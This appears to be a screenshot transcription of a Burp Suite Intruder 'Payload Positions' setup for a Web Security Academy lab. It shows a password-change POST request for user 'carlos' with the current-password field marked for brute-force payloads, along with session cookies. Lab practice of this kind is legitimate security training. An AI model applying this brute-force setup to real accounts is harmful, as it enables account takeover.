 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
3 Cookie: session=kOlZ7L3l0aIuYx6476J7JbHp7oOBp7Nn; session=i8QywK6n8BRIauLbO99Gw8gNqGMOpHIF
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§test1§&new-password-1=123&new-password-2=1234